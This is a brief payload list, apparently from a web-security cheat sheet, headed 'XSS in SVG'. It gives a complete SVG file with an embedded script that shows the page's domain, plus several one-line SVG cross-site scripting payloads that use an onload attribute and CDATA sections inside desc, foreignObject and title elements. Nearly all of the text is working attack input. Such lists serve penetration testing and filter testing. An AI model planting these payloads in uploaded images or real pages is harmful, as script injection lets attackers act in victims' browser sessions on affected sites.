 XSS in SVG
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
  <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
  <script type="text/javascript">
    alert(document.domain);
  </script>
</svg>
XSS in SVG (short)
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>
<svg><desc><![CDATA[</desc><script>alert(1)</script>]]></svg>
<svg><foreignObject><![CDATA[</foreignObject><script>alert(2)</script>]]></svg>
<svg><title><![CDATA[</title><script>alert(3)</script>]]></svg>